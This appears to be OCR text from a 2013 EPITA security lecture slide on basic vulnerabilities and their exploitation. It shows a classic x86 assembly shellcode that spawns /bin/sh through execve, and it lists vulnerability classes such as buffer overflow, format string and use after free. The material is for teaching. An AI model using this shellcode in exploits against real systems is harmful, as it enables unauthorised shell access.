 The shellcode
C equivalent
exceve("/bin/sh", 0, 0);
1 add $0x42, %esp # moving stack pointer
2 xor %eax,%eax # eax = 0
3 # pushing "/bin//sh" onto the stack
4 push %eax # push '\0'
5 push $0x68732f2f # hs//
6 push $0x6e69622f # nib/
7 # setting registers for syscall
8 mov %esp,%ebx # ebx = filename
9 mov %eax,%ecx # ecx = NULL (argv)
10 mov %eax,%edx # edx = NULL (envp)
11 # putting syscall number in eax
12 mov $0xb,%al # eax = __NR_execve 11
13 int $0x80 # making syscall
LSE
HOWTO
Basic
Vulnerabilities and
their Exploitation
Samuel Angebault
Reminders
Vulnerabilities
Buffer Overflow
Off by One
Out of bound
Heap Overflow
Format String
Use after free
Security
EPITA
ÉCOLE D'INGÉNIEURS EN INFORMATIQUE
one of the register contain the address we want
call on the content of the register
no hardcoded address
EPITA
LSE SUMMER WEEK
18/07/2013
EPITA